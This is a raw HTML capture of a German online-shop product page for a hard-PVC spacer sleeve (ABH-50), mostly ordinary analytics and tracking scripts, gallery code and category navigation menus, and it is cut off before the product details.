

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.sowero.de/sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/produkt_details.php?code=abstandshuelse-abh50-hartpvc-durchm-48-laenge-50-mm
body_size: 15313
content:
<!doctype HTML>
<html lang="de">
	<head>
		<title>Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm</title>
		<meta name="Description" content="Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm günstig online bestellen" />
		<script src="https://code.jquery.com/jquery-1.7.2.min.js"></script>
<script src="../../../sowero-shop24/javascript/sowero-shop24-javascript.js"></script>
<!--<link rel="stylesheet" href="../../../_css/sowero-customer.css" type="text/css" />--><meta charset="utf-8">
<link rel="shortcut icon" type="image/x-icon" href="../../../favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="../../../bilder/apple-touch-icon.png">

<meta name="viewport" content="width=device-width, initial-scale=1">

<!--<link rel="stylesheet" href="../../../_css/sowero-customer.css" type="text/css" />-->
<!-- Google Tag Manager -->
<script data-cmp-vendor="s905" type="text/plain" class="cmplazyload" defer data-cmp-ab="1">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P2RWB88');</script>
<!-- End Google Tag Manager -->
<!-- Matomo Tag Manager -->
<script>
  var _mtm = window._mtm = window._mtm || [];
  _mtm.push({'mtm.startTime': (new Date().getTime()), 'event': 'mtm.Start'});
  (function() {
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src='https://www.sowero.de/analytics/js/container_6XRIetrT.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Tag Manager -->
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/5f3ca0fb993e.js" data-cmp-host="c.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net"></script>
<!-- Meta Pixel Code -->
<!--<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '375701220408382');
fbq('track', 'PageView');
</script>-->
<noscript><img height="1" width="1" style="display:none" alt="Facebook"
src="https://www.facebook.com/tr?id=375701220408382&ev=PageView&noscript=1"
/></noscript>
<!-- End Meta Pixel Code -->
<meta name="facebook-domain-verification" content="0h665pyhkp3re4c3ldkw6l00lwm5g4" >
<!-- Matomo -->
<script>
  var _paq = window._paq = window._paq || [];
  /* tracker methods like "setCustomDimension" should be called before "trackPageView" */
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//www.sowero.de/analytics/";
    _paq.push(['setTrackerUrl', u+'matomo.php']);
    _paq.push(['setSiteId', '1']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.async=true; g.src=u+'matomo.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End Matomo Code -->
<!--<link rel="stylesheet" href="https://sibforms.com/forms/end-form/build/sib-styles.css">-->
<!--Rich Snippet-->
<!-- BEGIN MerchantWidget Code -->
<script id='merchantWidgetScript' src="https://www.gstatic.com/shopping/merchant/merchantwidget.js" defer>
</script>
<script type="text/javascript">
	merchantWidgetScript.addEventListener('load', function () {
		merchantwidget.start({
			position: 'LEFT_BOTTOM',
			bottomMargin: 50
		});
	});
</script>
<!-- END MerchantWidget Code -->
<link rel="preconnect" href="https://c.delivery.consentmanager.net" crossorigin>
<link rel="preconnect" href="https://fast-static.smarketer.de" crossorigin>
<link rel="preconnect" href="https://data.sowero.de" crossorigin>
<link rel="preconnect" href="https://fast.smarketer.de" crossorigin>		<link rel="stylesheet" href="../../../_css/sowero-2014.css" type="text/css"/>
		<link rel="stylesheet" href="../../../sowero-shop24/_css/sowero-shop24.css" type="text/css"/>
		<link rel="stylesheet" href="../../../sowero-shop24/_css/sowero-shop24-tabs.css" type="text/css" />
		<link rel="stylesheet" href="../../../sowero-shop24/_css/sowero-shop24-carousel.css" type="text/css" />
		
		<script type="text/javascript" src="../../../sowero-shop24/javascript/bootstrap.min.js"></script>
		<script>
			$(document).ready(function() {
				$('.carousel').carousel({
					interval: 6000
				})
			});
		</script>
		
		<script src="../../../sowero-shop24/javascript/jquery.magnific-popup.min.js"></script>
		<link rel="stylesheet" href="../../../sowero-shop24/_css/magnific-popup.css" type="text/css" />
		
		<link rel="canonical"  href="https://www.sowero.de/sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/produkt_details.php?code=abstandshuelse-abh50-hartpvc-durchm-48-laenge-50-mm"/>
		
		<script type="text/javascript">
			$(document).ready(function() {
				$('.zoom-gallery').magnificPopup({
					delegate: 'a',
					type: 'image',
					closeOnContentClick: false,
					closeBtnInside: false,
					mainClass: 'mfp-with-zoom mfp-img-mobile',
					image: {
						verticalFit: true,
						titleSrc: function(item) {
							return item.el.attr('title');
						}
					},
					gallery: {
						enabled: true
					},
					zoom: {
						enabled: true,
						duration: 300, // don't foget to change the duration also in CSS
						opener: function(element) {
							return element.find('img');
						}
					}
							  
				});
			});
		</script>
		<style type="text/css">
			.image-source-link {
				color: #98C3D1;
			}

			.mfp-with-zoom .mfp-container,
			.mfp-with-zoom.mfp-bg {
				opacity: 0;
				-webkit-backface-visibility: hidden;
				/* ideally, transition speed should match zoom duration */
				-webkit-transition: all 0.3s ease-out; 
				-moz-transition: all 0.3s ease-out; 
				-o-transition: all 0.3s ease-out; 
				transition: all 0.3s ease-out;
			}
						
			.mfp-with-zoom.mfp-ready .mfp-container {
				opacity: 1;
			}
			.mfp-with-zoom.mfp-ready.mfp-bg {
				opacity: 0.8;
			}
			
			.mfp-with-zoom.mfp-removing .mfp-container, 
			.mfp-with-zoom.mfp-removing.mfp-bg {
				opacity: 0;
			}
		</style>
		
		<script type="text/javascript" src="../../../_tabs/js/tabpane.js"></script>
		<script>
			$(document).ready(function(){
				$('ul.ss24-tabs').each(function(){
					var $active, $content, $links = $(this).find('a');
					$active = $links.first().addClass('active');
					$content = $($active.attr('href'));
					$links.not(':first').each(function () {
						//$($(this).attr('href')).hide("slow");
						$($(this).attr('href')).slideUp(200);
					});
					$(this).on('click', 'a', function(e){
						$active.removeClass('active');
						$content_new = this;
						//$content.hide("slow");
						$content.slideUp(200, function(){
							$active = $($content_new);
							$content = $($($content_new).attr('href'));
							$active.addClass('active');
							//$content.show("slow");
							$content.slideDown(400);
							e.preventDefault();
						});
					});
				});
			});
		</script>
		
	</head>
	<body onLoad="ss24_initial('../../../sowero-shop24/', '')">
		<script type="text/javascript" src="https://t.adcell.com/js/inlineretarget.js?method=product&pid=9164&productId=FIS-ABH-50-48&productName=Abstandshülse ABH-50 Hart-PVC - Durchm 48/ Länge 50 mm&categoryId=646&productIds=FIS-ABH-50-48&productSeparator=," async></script>		<!--<div id="sowero_weihnachten">
	<div class="sowero-box">
		<div class="sowero-90">
			<div class="sowero-content10">
				Sehr geehrte User und Kunden,
				Vom 24.12.2023 bis 07.01.2024 ist unser Lager geschlossen.
				In diesem Zeitraum kann keine Auslieferung bestellter Waren erfolgen.
				Eingehende Bestellungen werden bearbeitet.
			</div>
		</div>
		<div class="sowero-10">
			<div class="sowero-content10">
				<a class="sowero_cookie_button" href="javascript:sowero_set_weihnachten()" title="Einverstanden">
					OK
				</a>
			</div>
		</div>
		<div class="clear">
		</div>
	</div>
</div>-->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2RWB88"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- ADCELL Trackingcode 1st Party Tracking-->
<script type="text/javascript" src="https://t.adcell.com/js/trad.js" defer></script>
<script>if (typeof Adcell != "undefined") {Adcell.Tracking.track();}</script>
<!-- ADCELL Container Tags-->
<script type="text/javascript" src="https://t.adcell.com/js/inlineretarget.js?method=track&pid=9164&type=startpage" defer></script>
<!-- End ADCELL-->
<div id="sowero-hotline">
<div class="hotline_on">
				<a href="tel:+498283998952" title="Rufen Sie uns an" class="img100">Beratung verfügbar: 08283 998952</a> 
			</div></div>
<div id="sowero-customer">
</div>
<div id="sowero-header">
	<div class="sowero-box">
		<div id="header">
			<div id="sowero-logo">
				<div class="sowero-content5">
					<a href="../../../" title="SOWERO GmbH">
						<img src="../../../bilder/sowero-logo2020.png" alt="SOWERO GmbH Logo" title="SOWERO GmbH"/>
					</a>
				</div>
			</div>
			<div id="header-details">
				<div id="header-links">
					<div id="sowero-suche" class="sowero-autocomplete">
						<form action="../../../sowero_suche/" method="GET" id="frm_suche">
							<!--<input type="text" name="q" id="inp_suche" value="Suchbegriff eingeben..." onblur="if(this.value=='') this.value='Suchbegriff eingeben...';" onfocus="if(this.value=='Suchbegriff eingeben...') this.value='';"/>-->
							<input type="text" name="q" id="inp_suche" value="" placeholder="Suchbegriff eingeben..." autocomplete="off"/>
							<a href="javascript:document.getElementById('frm_suche').submit();" title="Suchen">
								<img src="../../../bilder/lupe.png" title="Suchen" alt="Lupe"/>
							</a>
							<input type="hidden" name="from" value="sowero-shop24"/>
						</form>
					</div>
					<div class="clear">
					</div>
				</div>
				<div id="header-warenkorb">
					<div class="sowero-content5">
						<div id="warenkorb">
							<div class="sowero-customer" id="sowero-chip2022">
								<div class="sowero-customer-container">
									<img src="../../../bilder/trusted-shops-logo.png" alt="Trusted Shops" class="img_center" loading="lazy"/>
								</div>
							</div>
							<div class="sowero-customer" id="sowero-suche-icon">
								<a href="#" title="Zum Kundenkonto" onClick="toggle_suche()">
									<div class="sowero-customer-container">
										<img src="../../../bilder/suche.png" alt="Suche" class="img_center" loading="lazy"/>
									</div>
									<div class="sowero-customer-text">
										SUCHEN
									</div>
								</a>
							</div>
							<div class="sowero-customer" id="kunden_info">
								<a href="../../../kundeninformationen/" title="Kundeninformationen">	
									<div class="sowero-customer-container">
										<img src="../../../bilder/kundeninformationen.png" alt="Kndeninformationen" class="img_center"/>
									</div>
									<div class="sowero-customer-text">
										KUNDENINFO
									</div>
								</a>
							</div>
							<div class="sowero-customer" id="kunden_login">
								<a href="../../../_backend/login.php" title="Zum Kundenkonto">	
									<div class="sowero-customer-container">
										<img src="../../../bilder/user2019.png" alt="Anmelden" class="img_center"/>
									</div>
									<div class="sowero-customer-text">
										KUNDENCENTER
									</div>
								</a>
							</div>
							<div class="sowero-customer" id="shopping_cart">
							<a href="../../../_warenkorb/warenkorb-mit-shop.php">
										<div class="sowero-customer-container">
											<!--<img src="../../../bilder/shopping-cart.png" alt="Einkaufswagen" class="img_center"/>-->
											<img src="../../../bilder/shopping-cart2019.png" alt="Einkaufswagen" class="img_center"/>
											<div id="shopping_cart_num">
												0
											</div>
										</div>
										<div class="sowero-customer-text">
											WARENKORB
										</div>
									</a>							</div>
							<div class="clear">
							</div>
						</div>
					</div>
				</div>
				<div class="clear">
				</div>
			</div>
			<div class="clear">
			</div>
		</div>
	</div>
</div><!--<script>window.jQuery || document.write('<script src="../../../_jquery/jquery-latest.min.js"><\/script>')</script>
<script src="../../../_jquery/sowero-jquery.js"></script>-->
<div id="sowero-shop24-menue">
	<div class="navigation_entry_div">
		<a href="javascript:ss24_organize_menue()" class="navigation_entrys" title="">Menü <img src="../../../bilder/menue_icon.png" alt="Menü öffnen" id="sowero_menue_img" style="max-height:15px;"/></a>
	</div>
</div>
<div id="sowero-shop24-navigation">
	<div class="sowero-box">
		<div id="navigation" onMouseOver="show_nav_menue()" onMouseOut="hide_nav_menue()">
			<div class="navigation_entry_div">
							<a href="../../../sowero-shop24/antriebe-motore/" class="navigation_entrys" id="nav_421" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Motore">Motore</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/motor-steuerungen/" class="navigation_entrys" id="nav_548" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Steuerungen">Steuerungen</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/zubehoer-motoren/" class="navigation_entrys" id="nav_562" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Motorenzubehör">Motorenzubehör</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/rollladenzubehoer/" class="navigation_entrys" id="nav_682" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Rollladenzubehör">Rollladenzubehör</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/befestigungstechnik/" class="navigation_entrys" id="nav_638" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Befestigungstechnik">Befestigungstechnik</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/markisenstoffe-meterware/" class="navigation_entrys" id="nav_672" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Stoffe Meterware">Stoffe Meterware</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/tuecher-restposten/" class="navigation_entrys" id="nav_686" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Tücher Restposten">Tücher Restposten</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/smarthome-haussteuerung/" class="navigation_entrys" id="nav_654" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Smarthome">Smarthome</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/reinigung-und-pflege/" class="navigation_entrys" id="nav_684" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Reinigung - Pflege">Reinigung - Pflege</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/ledlichtelektronik/" class="navigation_entrys" id="nav_609" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="LED - Elektronik">LED - Elektronik</a>
						</div><div class="navigation_entry_div">
							<a href="../../../sowero-shop24/sonnensegel/" class="navigation_entrys" id="nav_780" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Sonnensegel">Sonnensegel</a>
						</div>			<!--zurück zu SOWERO-->
			<div class="navigation_entry_div">
				<a href="../../../" class="navigation_entrys" id="nav_sowero" onMouseOver="onMouseOnNav(this)" onMouseOut="onMouseOutNav()" title="Zurück zu SOWERO">Sowero nach Maß</a>
			</div>
			
			<div class="clear">
			</div>
		</div>
	</div>
</div>
<div class="sowero-box">
	<div id="navigation_menue_content">
			<div id="navigation_menue" onMouseOver="onMouseOnMenue()" onMouseOut="hide_nav_menue()">
				<div id="nav_421_text" class="navigation_menue_entrys"><div class="sowero-100">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/antriebe-motore/rolladenmotore/" title="Rolladenmotore">Rolladenmotore</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/antriebe-motore/rolladenmotore/acomax-schalter-motore/" title="ACOMAX Schalter  Motore">ACOMAX Schalter  Motore</a></li><li><a href="../../../sowero-shop24/antriebe-motore/rolladenmotore/acomax-funk-motore/" title="ACOMAX Funk Motore">ACOMAX Funk Motore</a></li><li><a href="../../../sowero-shop24/antriebe-motore/rolladenmotore/superrollo-rademacher/" title="SUPERROLLO (Rademacher)">SUPERROLLO (Rademacher)</a></li><li><a href="../../../sowero-shop24/antriebe-motore/rolladenmotore/somfy-schaltermotore/" title="SOMFY Schaltermotore">SOMFY Schaltermotore</a></li></ul></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_548_text" class="navigation_menue_entrys"><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/motor-steuerungen/acomax-funksteuerungen/" title="ACOMAX Funksteuerungen">ACOMAX Funksteuerungen</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/motor-steuerungen/acomax-funksteuerungen/acomax-hand-wandsender/" title="ACOMAX Hand - Wandsender">ACOMAX Hand - Wandsender</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/acomax-funksteuerungen/acomax-funkzeitschaltuhren/" title="ACOMAX Funk-Zeitschaltuhren">ACOMAX Funk-Zeitschaltuhren</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/acomax-funksteuerungen/acomaxfunkempfaenger/" title="ACOMAX-Funkempfänger">ACOMAX-Funkempfänger</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/acomax-funksteuerungen/acomax-funksensoren/" title="ACOMAX Funksensoren">ACOMAX Funksensoren</a></li></ul></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/motor-steuerungen/somfy-funksteuerungen/" title="SOMFY Funksteuerungen">SOMFY Funksteuerungen</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/motor-steuerungen/somfy-funksteuerungen/somfy-handwandsender/" title="SOMFY Hand-Wandsender">SOMFY Hand-Wandsender</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/somfy-funksteuerungen/somfy-funkzeitschaltuhren/" title="SOMFY Funk-Zeitschaltuhren">SOMFY Funk-Zeitschaltuhren</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/somfy-funksteuerungen/somfy-funkempfaenger/" title="SOMFY Funkempfänger">SOMFY Funkempfänger</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/somfy-funksteuerungen/somfy-funksensoren/" title="SOMFY Funksensoren">SOMFY Funksensoren</a></li></ul></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/motor-steuerungen/universalsteuerungen/" title="Universal-Steuerungen">Universal-Steuerungen</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/motor-steuerungen/universalsteuerungen/rollladen-schalter/" title="Rollladen Schalter">Rollladen Schalter</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/universalsteuerungen/rollladen-zeitschaltuhren/" title="Rollladen Zeitschaltuhren">Rollladen Zeitschaltuhren</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/universalsteuerungen/rahmen-fuer-steuerungen/" title="Rahmen für Steuerungen">Rahmen für Steuerungen</a></li><li><a href="../../../sowero-shop24/motor-steuerungen/universalsteuerungen/sensoren-fuer-steuerungen/" title="Sensoren für Steuerungen">Sensoren für Steuerungen</a></li></ul></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/motor-steuerungen/rademacher-funksteuerungen/" title="RADEMACHER Funksteuerungen">RADEMACHER Funksteuerungen</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/motor-steuerungen/rademacher-funksteuerungen/rademacher-funkempfaenger/" title="RADEMACHER Funkempfänger">RADEMACHER Funkempfänger</a></li></ul></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_562_text" class="navigation_menue_entrys"><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/zubehoer-motoren/anschluss-und-einstellung/" title="Anschluss und Einstellung">Anschluss und Einstellung</a>
										</div></div>
								</div><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/zubehoer-motoren/adapter-u-motorenlager/" title="Adapter u. Motorenlager">Adapter u. Motorenlager</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/zubehoer-motoren/adapter-u-motorenlager/acomax-motorlager/" title="ACOMAX Motorlager">ACOMAX Motorlager</a></li><li><a href="../../../sowero-shop24/zubehoer-motoren/adapter-u-motorenlager/acomax-adapter-mitnehmer/" title="ACOMAX Adapter - Mitnehmer">ACOMAX Adapter - Mitnehmer</a></li><li><a href="../../../sowero-shop24/zubehoer-motoren/adapter-u-motorenlager/rademacher-motorlager/" title="RADEMACHER Motorlager">RADEMACHER Motorlager</a></li><li><a href="../../../sowero-shop24/zubehoer-motoren/adapter-u-motorenlager/somfy-motorlager/" title="SOMFY Motorlager">SOMFY Motorlager</a></li></ul></div>
								</div><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/zubehoer-motoren/montage-zubehoer/" title="Montage Zubehör">Montage Zubehör</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/zubehoer-motoren/montage-zubehoer/einhaengefedern/" title="Einhaengefedern">Einhaengefedern</a></li><li><a href="../../../sowero-shop24/zubehoer-motoren/montage-zubehoer/feste-wellenverbinder/" title="Feste Wellenverbinder">Feste Wellenverbinder</a></li></ul></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_682_text" class="navigation_menue_entrys"><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/rollladenzubehoer/gurtwickler/" title="Gurtwickler">Gurtwickler</a>
										</div></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/rollladenzubehoer/walzenkapseln/" title="Walzenkapseln">Walzenkapseln</a>
										</div></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/rollladenzubehoer/kugellager/" title="Kugellager">Kugellager</a>
										</div></div>
								</div><div class="sowero-25">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/rollladenzubehoer/kastenlager/" title="Kastenlager">Kastenlager</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_638_text" class="navigation_menue_entrys"><div class="sowero-20">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/befestigungstechnik/zubehoerwerkzeug/" title="Zubehör-Werkzeug">Zubehör-Werkzeug</a>
										</div></div>
								</div><div class="sowero-20">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/" title="Markisen Montage">Markisen Montage</a>
										</div><ul class="sowero-ul sowero-small"><li><a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/gewindestangen/" title="Gewindestangen">Gewindestangen</a></li><li><a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/betonschrauben/" title="Betonschrauben">Betonschrauben</a></li><li><a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/holzschrauben/" title="Holzschrauben">Holzschrauben</a></li><li><a href="../../../sowero-shop24/befestigungstechnik/markisen-montage/bolzenanker-fixanker/" title="Bolzenanker - Fixanker">Bolzenanker - Fixanker</a></li></ul></div>
								</div><div class="sowero-20">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/befestigungstechnik/sonnensegel-montage/" title="Sonnensegel Montage">Sonnensegel Montage</a>
										</div></div>
								</div><div class="sowero-20">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/befestigungstechnik/injektionskleber-&-zubehoer/" title="Injektionskleber & Zubehör">Injektionskleber & Zubehör</a>
										</div></div>
								</div><div class="sowero-20">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/befestigungstechnik/wdvwdvs-montagesysteme/" title="WDV-WDVS Montagesysteme">WDV-WDVS Montagesysteme</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_672_text" class="navigation_menue_entrys"><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/markisenstoffe-meterware/polyacryl-stoff/" title="Poly-Acryl Stoff">Poly-Acryl Stoff</a>
										</div></div>
								</div><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/markisenstoffe-meterware/polyester-stoff/" title="Polyester Stoff">Polyester Stoff</a>
										</div></div>
								</div><div class="sowero-33">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/markisenstoffe-meterware/restposten-stoffe/" title="Restposten Stoffe">Restposten Stoffe</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_686_text" class="navigation_menue_entrys"><div class="sowero-100">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/tuecher-restposten/markisentuecher/" title="Markisentücher">Markisentücher</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_654_text" class="navigation_menue_entrys"><div class="sowero-100">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/smarthome-haussteuerung/rademacher-smarthome/" title="RADEMACHER SmartHome">RADEMACHER SmartHome</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div><div id="nav_780_text" class="navigation_menue_entrys"><div class="sowero-100">
									<div class="sowero-content10">
										<div class="navigation_menue_heading">
											<a href="../../../sowero-shop24/sonnensegel/sonnensegel-standardgroessen/" title="Sonnensegel Standardgrößen">Sonnensegel Standardgrößen</a>
										</div></div>
								</div><div class="clear">
									</div>
								</div>				<div id="nav_sowero_text" class="navigation_menue_entrys">
					<div class="sowero-20">
						<div class="sowero-content10">
							<div class="navigation_menue_heading">
								<a href="../../../markisen/" title="Markisen">Markisen</a>
							</div>
							<ul class="sowero-ul sowero-small">
								<li><a href="../../../markisen/markisenhersteller-kassettenmarkisen.php" title="Kassettenmarkisen">Kassettenmarkisen</a></li>
								<li><a href="../../../markisen/huelsenmarkisen.php" title="Hülsenmarkisen">Hülsenmarkisen</a></li>
								<li><a href="../../../markisen/offene-gelenkarmmarkisen.php" title="Offene Gelenkarmmarkisen">Offene Markisen</a></li>
								<li><a href="../../../markisen/pergola-markise-online-shop.php" title="Pergolamarkise">Pergolamarkise</a></li>
								<li><a href="../../../markisen/unterglasmarkisen.php" title="Unterglasmarkise">Unterglasmarkisen</a></li>
								<li><a href="../../../markisen/wintergartenmarkisen.php" title="Wintergartenmarkise">Wintergartenmarkisen</a></li>
								<li><a href="../../../markisen/klemmmarkise.php" title="Klemmmarkise">Klemmmarkise</a></li>
								<li><a href="../../../markisen/fallarmmarkise-online-shop.php" title="Fallarmmarkise">Fallarmmarkise</a></li>
								<li><a href="../../../markisen/seitenmarkise.php" title="Seitenmarkise">Seitenmarkise</a></li>
								<li><a href="../../../senkrechtmarkisen/" title="Senkrechtmarkisen">Senkrechtmarkisen</a></li>
							</ul>
						</div>
					</div>
					<div class="sowero-20">
						<div class="sowero-content10">
							<div class="navigation_menue_heading">
